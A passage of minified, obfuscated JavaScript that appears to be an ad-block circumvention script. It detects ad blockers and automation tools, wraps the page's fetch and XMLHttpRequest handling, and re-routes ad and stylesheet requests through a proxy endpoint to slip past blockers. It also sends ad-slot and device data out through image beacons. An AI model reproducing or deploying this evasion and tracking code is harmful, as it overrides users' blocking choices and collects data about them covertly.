rK?Boolean(rK):await rc;})())&&!r6(location[vz(0xa37)])&&!t1['A'][vz(0x575)]&&vz(0x735)!==t2['A'][vz(0x7c6)](vz(0x1053),!0x1))return to(rf,new Map([[vz(0xabe),vz(0x108a)]])),void t4['A'][vz(0x575)](vz(0xbd7));const rx=(0x0,rv['i'])();if(!rx)return void t4['A'][vz(0x575)](vz(0x6ea));tJ(rx[vz(0xcce)]),t4['A'][vz(0x575)](vz(0x912),rx);const rj=(window[vz(0xb75)][vz(0x3c5)]+window[vz(0xb75)][vz(0xc1c)])[vz(0x3bd)](vz(0xe23))||vz(0x735)===t2['A'][vz(0x7c6)](vz(0xe23),!0x1);if(!rx)return t4['A'][vz(0x575)](vz(0x86d));if(null!==(rG=null==rx?void 0x0:rx[vz(0xa8a)])&&void 0x0!==rG&&!rG&&window[vz(0xbec)]!==window[vz(0xfee)])return t4['A'][vz(0x575)](vz(0x2db));if(rx[vz(0x3cf)]&&!t1['A'][vz(0x575)]&&vz(0x735)!==t2['A'][vz(0x7c6)](vz(0x1053),!0x1)&&!rj){const [rc,rK]=await Promise[vz(0x587)]([(0x0,td['H4'])(rx[vz(0xd1b)]),(0x0,td['jy'])(rx[vz(0x87c)])]);return ts(rf,rc,rc&&rK,!0x1),t4['A'][vz(0x575)](vz(0x37d));}if(!rx[vz(0xf5c)]&&!t1['A'][vz(0x575)]&&vz(0x735)!==t2['A'][vz(0x7c6)](vz(0x1053),!0x1)&&!rj)return t4['A'][vz(0x575)](vz(0x8a0));t2['A'][vz(0xc76)](!!rx[vz(0xc13)]),(0x0,r7['Nq'])();const [rT,rb]=null!=rx&&rx[vz(0xcbd)]||rj?[!0x0,!0x0]:await Promise[vz(0x587)]([(0x0,td['H4'])(rx[vz(0xd1b)]),(0x0,td['jy'])(rx[vz(0x87c)])]);if(window[vz(0x563)][vz(0xcb5)]=rT,(0x0,r7['B3'])(),t4['A'][vz(0x575)](vz(0x77a),rT),t4['A'][vz(0x575)](vz(0x28c),rb),rx[vz(0x3d1)]){const rY=await async function(rF){const vQ=vz;try{const Z0=t2['A'][vQ(0x7c6)](vQ(0x450));if(Z0)try{const Z2=JSON[vQ(0xcf1)](Z0);if(Z2[vQ(0x66c)]&&Z2[vQ(0x66c)]+0x5265c00>Date[vQ(0xdfc)]())return rB(rF)[vQ(0x9a3)](Z3=>{const vg=vQ;Z3&&t2['A'][vg(0xff7)](vg(0x450),JSON[vg(0x572)]({...Z3,'cachedAt':Date[vg(0xdfc)]()}));}),Z2;}catch(Z3){}const Z1=await rB(rF);return Z1&&t2['A'][vQ(0xff7)](vQ(0x450),JSON[vQ(0x572)]({...Z1,'cachedAt':Date[vQ(0xdfc)]()})),Z1;}catch(Z4){return t4['A'][vQ(0x5c5)](vQ(0x997),Z4),{'ivt':!0x1,'reason':vQ(0x5c5)};}}(rf);if(rY[vz(0x450)])return to(rf,new Map([[vz(0xabe),rY[vz(0xa28)]],[vz(0xa3b),rT[vz(0x988)]()]])),void t4['A'][vz(0x575)](vz(0x684));}ts(rf,rT,rT&&rb,null!==(rq=rx[vz(0x1084)])&&void 0x0!==rq&&rq);try{var rJ;const rF=null===(rJ=rx[vz(0x462)])||void 0x0===rJ?void 0x0:rJ[vz(0x580)](Z0=>Z0[vz(0xc3e)]);var rR;rF&&((Z0,Z1,Z2,Z3,Z4,Z5,Z6)=>{const vB=vz,Z7=Z3?Z2:Z2/0x2;((Z8,Z9)=>!(['US','CA','DE','FR','AU'][vB(0x3bd)](Z8)||Math[vB(0xc78)]()>Z9))(Z1,Z7)&&(Z3&&!Z4&&Z5||rE(Z0,Z6,Z3,Z7));})(rf,rx[vz(0x25a)],rx[vz(0xcce)],rT,rb,null!==(rR=rF[vz(0xce8)])&&void 0x0!==rR&&rR,ri);}catch(Z0){}function rA(){const vv=vz;try{const Z1=window[vv(0x61f)];return!!Z1&&vv(0x944)===Z1[vv(0xf3c)][vv(0x988)]();}catch(Z2){return!0x1;}}if(tu['A'][vz(0x77e)]()&&setTimeout(()=>{rA()&&((Z1,Z2)=>{const vL=a2e;tf(Z1,vL(0xd7f),new Map([[vL(0x75e),t1['A'][vL(0xef0)]],[vL(0xa3b),Z2[vL(0x988)]()]]));})(rf,rT);},0x41b),!(0x0,e7['Gb'])(rx[vz(0xd36)])&&!r6(location[vz(0xa37)]))return void t4['A'][vz(0x575)](vz(0x4f0));if(rx[vz(0x89b)]&&(0x0,e7['oi'])(rx[vz(0x89b)]))return(Z1=>{const vh=vz;tf(Z1,vh(0x7c7),new Map([[vh(0x75e),t1['A'][vh(0xef0)]]]));})(rf),void t4['A'][vz(0x575)](vz(0xd8f));try{await(async(Z1,Z2,Z3,Z4)=>{const vE=vz;try{var Z5,Z6;if(!(0x0,t0['Gy'])(Z1))return void t4['A'][vE(0x575)](vE(0xc47));if((0x0,tN['C8'])(Z1,t1['A'][vE(0xd71)]),function(Zw){const vC=vE;var ZM;const [ZW,Zm]=function(Zu){const Zp={'loaded':!0x0,'isAdBlockerDetected':Zu};return[{'cmd':{'push':ZV=>ZV(Zp)},'loaded':!0x0,'isAdBlockerDetected':Zu},Zp];}(Zw),Zd=null===(ZM=window[vC(0x563)])||void 0x0===ZM?void 0x0:ZM[vC(0xea3)];window[vC(0x563)]={...window[vC(0x563)],...ZW},Array[vC(0x73a)](Zd)&&Zd[vC(0xf4f)](Zu=>{try{Zu(Zm);}catch(Zp){}});}(Z3),!Z3)return t4['A'][vE(0x575)](vE(0x32d)),[vE(0xb0c),vE(0xc92),vE(0x1025),vE(0x649)][vE(0xa00)](Zw=>location[vE(0xd94)][vE(0x3bd)](Zw))&&(vE(0x735)===t2['A'][vE(0x7c6)](vE(0x1053),!0x1)||t1['A'][vE(0x575)]||Math[vE(0xc78)]()<0.05)&&setTimeout(()=>t5(Z1,!0x1),0x64),void(tB&&[][vE(0xa00)](Zw=>location[vE(0xf8b)][vE(0xb68)](Zw))&&function(Zw){const vs=vE,ZM=new Set();window[vs(0xbbb)](()=>{const vS=vs;window[vS(0x61f)]&&window[vS(0x61f)][vS(0xea3)]&&window[vS(0x61f)][vS(0xea3)][vS(0x32e)](()=>{const vo=vS;window[vo(0x61f)][vo(0x66e)]()[vo(0x93c)]()[vo(0xb9c)](ZW=>function(Zm){const vf=vo;var Zd,Zu;const Zp=null===(Zd=Zm[vf(0x236)]())||void 0x0===Zd?void 0x0:Zd[vf(0x301)](),ZV=Zm[vf(0xc0e)](),Zn=Zm[vf(0x407)](),Zy=null===(Zu=Zm[vf(0xa27)]())||void 0x0===Zu?void 0x0:Zu[vf(0xb9c)](Zz=>[Zz[vf(0x4b9)],Zz[vf(0x9f3)]]),ZP=document[vf(0xd1c)](Zn);if(!ZP)return null;const Zl=function(Zz){const vI=vf;let ZX='#'+Zz['id'],ZD=Zz[vI(0x5af)];for(;ZD;){var Zk;const ZN=ZD[vI(0xdd2)][vI(0x1002)](),ZQ=ZD[vI(0x1090)]('id'),Zg=null===(Zk=ZD[vI(0x1090)](vI(0xf1a)))||void 0x0===Zk?void 0x0:Zk[vI(0xd57)]('\x20');ZX=ZQ?ZN+'#'+ZQ+vI(0x3e5)+ZX:Zg?ZN+'.'+Zg[vI(0x595)]('.')+vI(0x3e5)+ZX:ZN+vI(0x3e5)+ZX,ZD=ZD[vI(0x5af)];}return ZX[vI(0x334)]>0x64?ZX[vI(0xc2a)](ZX[vI(0x334)]-0x64):ZX;}(ZP);return{'id':Zp,'adUnitPath':ZV,'slotElementId':Zn,'sizes':Zy,'selector':Zl};}(ZW))[vo(0xf06)](ZW=>ZW&&!ZM[vo(0xb94)](ZW['id']))[vo(0xf4f)](ZW=>{const va=vo;ZM[va(0x9a5)](ZW['id']),function(Zm,Zd){const vG=va;tf(Zm,vG(0x80d),new Map([['id',Zd['id']],[vG(0x689),Zd[vG(0xb4e)]],[vG(0x9e5),Zd[vG(0x41f)]],[vG(0x8ce),Zd[vG(0x8ce)][vG(0xb9c)](Zu=>Zu[vG(0x595)]('x'))[vG(0x595)]('|')],[vG(0xca6),Zd[vG(0xca6)]],[vG(0x75e),t1['A'][vG(0xef0)]]]));}(Zw,ZW);});});},0x3e8);}(Z1));const Z7=(0x0,eK['z9'])(Z2[vE(0x462)]);if(!Z7)return void t4['A'][vE(0x575)](vE(0x473));Z1[vE(0x485)]=Z7[vE(0x485)];const Z8=Z7[vE(0x462)];if(t4['A'][vE(0x575)](vE(0x73f)[vE(0x783)](Z7[vE(0x485)],',\x20')[vE(0x783)](JSON[vE(0x572)](Z8))),Z8[vE(0xab9)]){if(!new URL(window[vE(0xb75)][vE(0xa37)])[vE(0x6a8)][vE(0xb94)](vE(0xd61))&&vE(0x735)!==t2['A'][vE(0x7c6)](vE(0xd61),!0x1))return void t4['A'][vE(0x575)](vE(0x521));}if(Z8[vE(0xce8)]&&!Z4)return void t4['A'][vE(0x575)](vE(0xa82));null!==(Z5=Z8[vE(0x2fb)])&&void 0x0!==Z5&&Z5[vE(0x816)]&&await async function(Zw,ZM){const vq=vE,ZW=Zw[vq(0xaf6)](Zd=>Array[vq(0x34f)](document[vq(0x529)](vq(0x85e)[vq(0x783)](Zd,'\x22]'))))[vq(0xf06)](Zd=>Zd instanceof HTMLLinkElement)[vq(0xb9c)](Zd=>{const vJ=vq,Zu=Zd[vJ(0x1090)](vJ(0xa37));return Zu?new Promise(Zp=>{const vR=vJ,ZV=document[vR(0x1052)](vR(0x58e));ZV[vR(0x414)]=!0x0,Array[vR(0x34f)](Zd[vR(0x5bd)])[vR(0xf4f)](ZP=>{const vi=vR;ZV[vi(0x698)](ZP[vi(0x633)],ZP[vi(0x5cb)]);}),ZV[vR(0xa37)]=(0x0,t0['Wq'])({'protectUrlContext':ZM,'url':Zu,'kind':t0['MN'][vR(0x7be)],'endpoint':t1['A'][vR(0xd71)]});let Zn=null;const Zy=ZP=>{const vx=vR;null!==Zn&&(clearTimeout(Zn),Zn=null),ZV[vx(0xcef)]=null,ZV[vx(0xc9c)]=null,Zp(ZP);};Zn=setTimeout(()=>{Zy(!0x1);},0xbb8),ZV[vR(0xcef)]=()=>{const vj=vR;Zd[vj(0x414)]=!0x0,Zy(!0x0);},ZV[vR(0xc9c)]=()=>{Zy(!0x1);},Zd[vR(0x458)](vR(0x558),ZV);}):Promise[vJ(0xcea)](!0x1);}),Zm=await Promise[vq(0x587)](ZW);t4['A'][vq(0x575)](vq(0xb60)[vq(0x783)](JSON[vq(0x572)](Zm)));}(Z8[vE(0x2fb)][vE(0x816)],Z1),tu['A'][vE(0x77e)]()&&tu['A'][vE(0x4d1)]()&&(0x0,rs['Y'])(Z1),[vE(0xb0c),vE(0xc92),vE(0x1025),vE(0x649)][vE(0xa00)](Zw=>location[vE(0xd94)][vE(0x3bd)](Zw))&&setTimeout(()=>t5(Z1,!0x0),0x64);const Z9=window,Zr=(0x0,t8['VS'])(Z8[vE(0x2fb)]);if(r3(Z1,Z9,Zr,{'shouldHookDomContentLoadedLateListeners':!!Z8[vE(0xfd1)]}),function(Zw,ZM){const vT=vE;var ZW;if(t4['A'][vT(0x575)](vT(0x9d2)),null!==(ZW=window[vT(0xfbc)])&&void 0x0!==ZW&&ZW[vT(0x660)])return;const Zm=window[vT(0xfbc)]||[];window[vT(0xfbc)]={'push':Zp=>r4(Zp),'__replaced':!0x0};for(const Zp of[...Zm][vT(0x63e)]())r4(Zp);const Zd=ZV=>{const vb=vT;if(vb(0xc73)===ZV[vb(0xabe)]){const Zy=ZV[vb(0xcd6)][0x0]instanceof Request?ZV[vb(0xcd6)][0x0][vb(0xd31)]:ZV[vb(0xcd6)][0x0];t4['A'][vb(0x575)](vb(0x69e),ZV[vb(0xcd6)][0x0],vb(0x4cf),(0x0,t8['pI'])(ZM,Zy),vb(0xcd1),Zw[vb(0xc73)],Zw[vb(0xc73)][vb(0xac2)]),(0x0,t8['pI'])(ZM,Zy)?Zw[vb(0xc73)](...ZV[vb(0xcd6)])[vb(0x9a3)](ZV[vb(0xcea)],ZV[vb(0x508)]):ZV[vb(0x508)](...ZV[vb(0xbf4)]);}else{if(vb(0x3d4)===ZV[vb(0xabe)]){const ZP=t9['A'][vb(0x7c6)](Zw)[vb(0xe26)][vb(0x7c6)][vb(0x223)](ZV[vb(0xc4f)]);t4['A'][vb(0x575)](vb(0x8d6),ZP),(0x0,t8['pI'])(ZM,ZP)||ZV[vb(0x508)]();}else{if(vb(0x56f)===ZV[vb(0xabe)]){var Zn;if(!ZV[vb(0x27c)][vb(0x47e)]||(null===(Zn=ZV[vb(0x27c)][vb(0x47e)])||void 0x0===Zn?void 0x0:Zn[vb(0x334)])<0x2)return void ZV[vb(0xd56)]();const Zl=ZV[vb(0x27c)][vb(0x47e)][0x1];if((0x0,t8['pI'])(ZM,Zl)||ZV[vb(0xd56)](),ZV[vb(0x27c)][vb(0xb26)])return;ZV[vb(0x27c)][vb(0xb26)]=!0x0;const Zz=new XMLHttpRequest();Zz[vb(0xfe1)]=ZX=>{const vA=vb;var ZD,Zk;Zz[vA(0x349)]===XMLHttpRequest[vA(0xe96)]&&ZV[vA(0x27c)][vA(0x242)]&&(ZV[vA(0x27c)][vA(0x242)]=!0x1,ZV[vA(0x27c)][vA(0xffb)]={'readyState':Zz[vA(0x349)],'response':Zz[vA(0xf00)],'responseText':Zz[vA(0x4a5)],'responseType':Zz[vA(0x4a2)],'responseURL':Zz[vA(0xb57)],'responseXML':Zz[vA(0xb96)],'status':Zz[vA(0x2ef)],'statusText':Zz[vA(0x480)],'upload':Zz[vA(0xc7d)]},Object[vA(0x6ab)](ZX,vA(0x2fb),{'writable':!0x1,'value':ZV[vA(0x27c)]}),null===(ZD=ZV[vA(0x27c)])||void 0x0===ZD||null===(ZD=ZD[vA(0xfe1)])||void 0x0===ZD||null===(Zk=ZD[vA(0x223)])||void 0x0===Zk||Zk[vA(0x223)](ZD,ZV[vA(0x27c)],ZX));},Zz[vb(0xcef)]=ZX=>{const vc=vb;var ZD,Zk;ZV[vc(0x27c)][vc(0x703)]&&ZV[vc(0x27c)][vc(0xb36)]&&(ZV[vc(0x27c)][vc(0xb36)]=!0x1,ZV[vc(0x27c)][vc(0xffb)]={'readyState':Zz[vc(0x349)],'response':Zz[vc(0xf00)],'responseText':Zz[vc(0x4a5)],'responseType':Zz[vc(0x4a2)],'responseURL':Zz[vc(0xb57)],'responseXML':Zz[vc(0xb96)],'status':Zz[vc(0x2ef)],'statusText':Zz[vc(0x480)],'upload':Zz[vc(0xc7d)]},Object[vc(0x6ab)](ZX,vc(0x2fb),{'writable':!0x1,'value':ZV[vc(0x27c)]}),null===(ZD=ZV[vc(0x27c)][vc(0x703)])||void 0x0===ZD||null===(Zk=ZD[vc(0x223)])||void 0x0===Zk||Zk[vc(0x223)](ZD,ZV[vc(0x27c)],ZX));},Zz[vb(0xc9c)]=ZX=>{const vK=vb;var ZD,Zk;ZV[vK(0x27c)][vK(0xc9c)]&&ZV[vK(0x27c)][vK(0xb36)]&&(ZV[vK(0x27c)][vK(0xb36)]=!0x1,Object[vK(0x6ab)](ZX,vK(0x2fb),{'writable':!0x1,'value':ZV[vK(0x27c)]}),null===(ZD=ZV[vK(0x27c)][vK(0xc9c)])||void 0x0===ZD||null===(Zk=ZD[vK(0x223)])||void 0x0===Zk||Zk[vK(0x223)](ZD,ZV[vK(0x27c)],ZX));},Zz[vb(0x961)][vb(0x223)](Zz,...ZV[vb(0x27c)][vb(0x47e)]),Zz[vb(0x847)][vb(0x223)](Zz);}}}},Zu=window[vT(0xdb6)]||[];window[vT(0xdb6)]={'push':ZV=>setTimeout(()=>Zd(ZV),0x0)};for(const ZV of Zu)r4(()=>Zd(ZV));}(Z9,Zr),Z2[vE(0xcdf)]&&(0x0,rv['I'])(Z2[vE(0xcdf)],Z3,Z4,Z1),async function(Zw,ZM,ZW){const vY=vE,Zm=ZM[vY(0x1059)];Zm&&Zm[vY(0x436)]&&(window[vY(0x61f)]=window[vY(0x61f)]||{},window[vY(0x61f)][vY(0xea3)]=window[vY(0x61f)][vY(0xea3)]||[],window[vY(0x61f)][vY(0xea3)][vY(0x32e)](()=>{const vF=vY;window[vF(0x61f)][vF(0x66e)]()[vF(0x530)](vF(0xb65),Zd=>{const L0=vF;if(Zd[L0(0x868)])return;const Zu=function(ZV,Zn,Zy,ZP,Zl,Zz){const L1=L0;var ZX,ZD;const Zk=ZV[L1(0x4f4)][L1(0x306)],ZN=Zk[L1(0x3bd)](L1(0x474))?null===(ZX=Zk[L1(0xd57)](L1(0x474))[0x1])||void 0x0===ZX?void 0x0:ZX[L1(0xd57)](':')[0x0]:tD(),ZQ=function(Zg,ZB,Zv,ZL,Zh,ZE,ZC,Zs,ZS,Zo,Zf,ZI,Za,ZG,Zq,ZJ,ZR,Zi,Zx,Zj,ZT,Zb,ZA,Zc,ZK){const L2=L1;return{'dt':L2(0x395),'pd':L2(0xc9e),'di':Zg,'ap':'','sr':Zv,'pp':ZL,'md':'1','ui':ZE,'ti':ZC,'de':Zs,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':ZJ,'ai':ZR,'pc':Zi,'cr':Zx,'cb':Zj,'si':'','dm':Zb,'pi':ZA,'bt':'','gt':ZK};}(Zn[L1(0xb8a)],0x0,Zy,ZP,0x0,ZN,tD(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[L1(0x9dc)](navigator[L1(0x419)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Zl[L1(0xe20)],Zl[L1(0xa1c)],Zl[L1(0xd82)][L1(0x236)]()[L1(0xf93)](),Zl[L1(0xb34)],t3['A'][L1(0x5d6)](0xf,0x1e),0x0,Zl[L1(0xe52)]&&L1(0xfba)==typeof Zl[L1(0xe52)][0x0]&&L1(0xfba)==typeof Zl[L1(0xe52)][0x1]?''[L1(0x783)](Zl[L1(0xe52)][0x0],'x')[L1(0x783)](Zl[L1(0xe52)][0x1]):'',Zl[L1(0xb34)],0x0,Zz||(null===(ZD=ZV[L1(0x61f)][L1(0x66e)]()[L1(0x7a1)](L1(0x25a)))||void 0x0===ZD?void 0x0:ZD[0x0])||'');return ZQ;}(window,Zw,Zm[L0(0x826)],Zm[L0(0x3aa)],Zd,ZW),Zp=((ZV,Zn)=>{const L3=L0,Zy=new URL(L3(0x308));Object[L3(0xdff)](Zn)[L3(0xf4f)](Zl=>{const L4=L3;let [Zz,ZX]=Zl;ZX&&Zy[L4(0x6a8)][L4(0xff7)](Zz,ZX);});const ZP=ZV[L3(0x4f4)][L3(0x1052)](L3(0xa25));return ZP[L3(0xc9f)]=(0x0,t0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Zy[L3(0xa37)],'endpoint':t1['A'][L3(0xd71)]}),ZP[L3(0x698)](L3(0x8b8),L3(0x735)),ZP;})(window,Zu);document[L0(0xf54)][L0(0xc49)](Zp);});}));}(Z1,Z8,Z2[vE(0x25a)]),!0x1===(null===(Z6=Z8[vE(0xb2d)])||void 0x0===Z6?void 0x0:Z6[vE(0xc3e)])){const Zw=Z8[vE(0xb2d)][vE(0xe0e)]||[vE(0x6f0)];(0x0,rC['je'])(Zw);}Z8[vE(0x60d)]||(0x0,rC['lD'])(Z8[vE(0x2bc)]||[]),(0x0,rC['N2'])(Z8[vE(0x2bc)]||[]),function(ZM,ZW,Zm){const L5=vE,Zd=[],Zu=Array[L5(0x34f)](ZM[L5(0x4f4)][L5(0x529)](L5(0x4ce)));for(const Zp of Zu)try{const ZV=Zp[L5(0x79d)];if(!ZV)continue;if(!eo(ZV))continue;eY(ZV,ZW,Zm,Zd);}catch(Zn){}}(Z9,Z1,Zr);const ZZ=eF(Z9,Z1,Zr),ZO=0x3e8;let ZH=0x0;function ZU(ZM){const L6=vE;if(document[L6(0xc01)])return ZH=ZM,requestAnimationFrame(ZU);ZM-ZH>=ZO&&(window[L6(0xbc9)]?window[L6(0xbc9)](ZZ,{'timeout':0x78}):setTimeout(ZZ,0x0),ZH=ZM),requestAnimationFrame(ZU);}requestAnimationFrame(ZU);}finally{r5();}})(rf,rx,rT,rb);}catch(Z1){t4['A'][vz(0x5c5)](Z1,vz(0x91c),Z1[vz(0xb15)]);}}catch(Z2){throw Z2;}finally{r5(),(0x0,td['H4'])();}})(rS);})());})()));function a2t(){const L7=['getDomId','__esModule','integrity','domain\x20switch:\x20ignore','<\x27right\x27>','__webdriverFunc','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','return','ccgateway.net','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','isInIframe','logs','<media-query-list>','adblock_circumvent_score','Exception\x20occurred\x20in\x20hooked\x20function\x20','dyv1bugovvq1g.cloudfront.net','<forgiving-selector-list>','for','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','match','_blank','allow-scripts','jump-start|jump-end|jump-none|jump-both|start|end','pub_300x250m','gpt_limited','dotomi.com','_mappings','shardingIndex','ad01','adthrive.com','addAtrule_','EventTarget','ZmthZA==','consumeFunctionName','scaleY(\x20[<number>|<percentage>]\x20)','generate','phantomjs','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','<\x27top\x27>','number','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','__as_ready_resolve','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','a-mx.com','lvi','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','handleEvent','auto|[over|under]&&[right|left]?','doubleclick.net','Name\x20is\x20expected','internet_explorer','Layer','classList','edge','Blocked\x20interstial\x20slot\x20define:','_as_prehooked_functions','adv-','Element_hasAttribute','getAttributeNames','<image>|<color>','usedJSHeapSize','\x27))','shouldHookDomContentLoadedLateListeners','webkitMediaStream','ad-','text-ad','_selenium','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','class\x20extends\x20self.XMLHttpRequest','spawn','fs-','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','HTMLElement_title','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','runBoredpandaMonitor\x20error','https://consent.cesoirtv.com','<\x27flex-shrink\x27>','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','onreadystatechange','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','<\x27margin-inline-start\x27>','MediaSettingsRange','isParentsDisplayNone','<symbol>+','as_apply','forEachRight','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','skewY(\x20[<angle>|<zero>]\x20)','onParseError','isElementVisibilityHidden','top','\x20is\x20blocked.','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','HTMLMetaElement_content','[diagonal-fractions|stacked-fractions]','microad.jp','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','symbol','fxios/','set','chrome','stats.wp.com','[Bot]\x20bot\x20detected,\x20botKind=','__as_new_xhr_data','direction','<style-condition>|<style-feature>','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','optable.co','Element_tagName','Css','toLowerCase','charCode','JSON_stringify','aborted','webcontentassessor.com','blocking_ads','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','HTMLTemplateElement','svi','getAtrulePrelude','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','cefsharp','webkitSpeechGrammar','https://m1.openfpcdn.io/botd/v','https://c.amazon-adsystem.com/aax2/apstag.js','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','domain\x20switch:\x20no\x20src\x20attribute','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','MediaQueryList','auto||<ratio>','httponly','setTargetingForGPTAsync','MatchOnce','reportToSentry','documentElementKeys','[data-id^=\x22div-gpt-ad\x22]','path','sharethrough.com','/gampad/ads','none|<custom-ident>','isAbsolute','none|both|horizontal|vertical|block|inline','normal|break-word','checkAtruleDescriptorName','rtt','scribens.fr','`\x20has\x20no\x20known\x20descriptors','driver','sign(\x20<calc-sum>\x20)','fundingchoicesmessages.google.com','adsense','SyntaxError','Document_write','[id^=\x22div-gpt-\x22]','Condition','left','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','https://cmp.autobild.de','DisallowEmpty','fetchParams','atan(\x20<calc-sum>\x20)','_last','30iddyFP','Parse\x20error:\x20','exec','blocked_filters','urlGenerate','getRandomValues','<\x27padding-left\x27>','iu_parts','MSG_SYN_URG','brandmetrics.com','String','json','elapsed_time_ms','placeholder-slot','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','ar-v1','gigacalculator.com','unprotect','/npm-monitoring','akamaized.net','.workers.dev','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','ad-stir.com','cust_params','qrscanner.net','gpt-interworks','/recaptcha/api2/aframe','__driver_unwrapped','createElement','as_debug','onClickAutoRecovery','<html><head><script\x20src=\x22','low','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','CDO-token','fraudSensorParams','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','r\x20script\x20executed\x20more\x20than\x20once','googleads.g.doubleclick.net','none|repeat(\x20<length-percentage>\x20)','<any-value>','dvi','<\x27caret-color\x27>||<\x27caret-shape\x27>','node','[object\x20Reflect]','/sodar/sodar2','Parentheses','programme.tv','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','Too\x20many\x20hex\x20digits','Module','flip-block||flip-inline||flip-start','meta[name=\x22','consumeUntilLeftCurlyBracket','blur','prebid','CSSStyleDeclaration','Window_fetchLater','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','_map','Window_frames','https://html-load.com','blocking_acceptable_ads','running|paused','lvb','$cdc_asdjflasutopfhvcZLmcf','Bad\x20syntax','ACK_VISIBLE','mozInnerScreenX','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','parseString','isBalanceEdge','cmpStr','RTCEncodedAudioFrame','normal|[light|dark|<custom-ident>]+&&only?','dbm_d','DocumentFragment','shouldPageviewOnUrlChange','most-width|most-height|most-block-size|most-inline-size','1rx.io','WebKitMediaKeys','insertAdjacentHTML','set-cookie','botd','syntax','closest-side|closest-corner|farthest-side|farthest-corner|sides','auto|normal|active|inactive|disabled','cdn.nidan.d2c.ne.jp','mezzomedia','getAttribute','auto|bullets|numbers|words|spell-out|<counter-style-name>','Element_setAttributeNS','toISOString','<image>|none','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','postrelease.com','number-token','tpc.googlesyndication.com','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','fmget_targets','\x22],[class*=\x22','checkPropertyName','leave','none|proximity|mandatory','args','HTMLStyleElement_insertBefore','exclusionRules','lvmin','distinctiveProps',';\x20Expires=','welt.de','<target-counter()>|<target-counters()>|<target-text()>','content|<\x27width\x27>','none|[<svg-length>+]#','jkl','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','adshield-native','issue','[name^=\x22google_ads_iframe\x22]','hsla(\x